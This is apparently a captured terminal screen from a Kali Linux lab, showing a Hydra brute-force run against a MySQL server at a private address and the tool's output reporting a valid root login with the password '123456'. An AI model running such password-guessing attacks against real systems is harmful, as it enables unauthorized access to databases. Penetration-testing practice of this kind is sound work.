 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -L user.txt -P passwd.txt 192.168.150.129 mysql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-31 11:
29:04
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connec
tions)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 42 login tries (l:7/p:6), ~
11 tries per task
[DATA] attacking mysql://192.168.150.129:3306/
[3306][mysql] host: 192.168.150.129   login: root   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-31 11:
29:05